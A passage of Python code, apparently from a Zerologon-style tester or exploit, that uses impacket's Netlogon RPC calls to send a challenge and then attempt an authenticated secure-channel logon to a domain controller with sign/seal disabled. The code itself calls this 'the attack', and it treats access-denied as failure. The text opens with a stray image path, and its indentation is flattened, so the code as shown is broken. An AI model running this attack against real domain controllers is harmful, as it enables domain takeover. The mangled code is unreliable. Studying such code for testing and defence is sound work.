 # Standard flags observed from a Windows 10 client (including AES), with only the sign/seal flag disabled.
flags = 0x212fffff
# Send challenge and authentication request.
nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
try:
server_auth = nrpc.hNetrServerAuthenticate3(
rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,
target_computer + '\x00', ciphertext, flags
)
# It worked!
assert server_auth['ErrorCode'] == 0
return rpc_con
except nrpc.DCERPCSessionError as ex:
# Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
if ex.get_error_code() == 0xc0000022:
return None
else:
fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
except BaseException as ex:
fail(f'Unexpected error: {ex}.')